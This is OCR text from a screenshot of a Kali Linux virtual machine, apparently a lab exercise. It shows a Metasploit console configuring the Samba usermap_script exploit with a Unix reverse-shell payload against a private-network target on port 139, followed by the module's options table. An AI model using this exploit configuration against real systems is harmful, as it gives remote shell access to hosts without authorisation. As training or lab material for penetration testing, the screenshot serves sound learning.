 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
04:24 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >
CTRL DERECHA
table [Corriendo] - Oracle VM VirtualBox
quina Ver Entrada Dispositivos Ayuda
Jonathan
Navarr...
Escribe aquí para buscar
64
2.6
ESP
16:24
09-11-2020
2